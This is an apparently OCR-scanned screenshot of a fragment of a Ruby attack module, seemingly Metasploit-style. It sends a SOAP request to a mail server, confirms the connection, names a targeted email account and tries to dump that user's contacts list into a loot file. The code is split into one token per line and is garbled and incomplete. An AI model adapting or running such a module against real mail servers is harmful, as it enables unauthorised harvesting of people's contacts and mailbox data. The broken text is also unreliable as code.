
print_good
(
" - file saved to 
#
{
loot_path
}
"
)
end
def
 run

# get the informations about the 
targeted user account.
    response 
=
send_xml
(
soap_mailnum
)
if
 response
.
body 
=
~
/Success/
print_status
(
'Connection to the 
server is successful'
)
print_status
(
" - selected 
account: 
#{
datastore
[
'EMAIL'
]
}
\n"
)
# grab contacts.
print_status
(
'Attempt to dump 
contacts list for this user'
)
      grab_contacts

      print_line
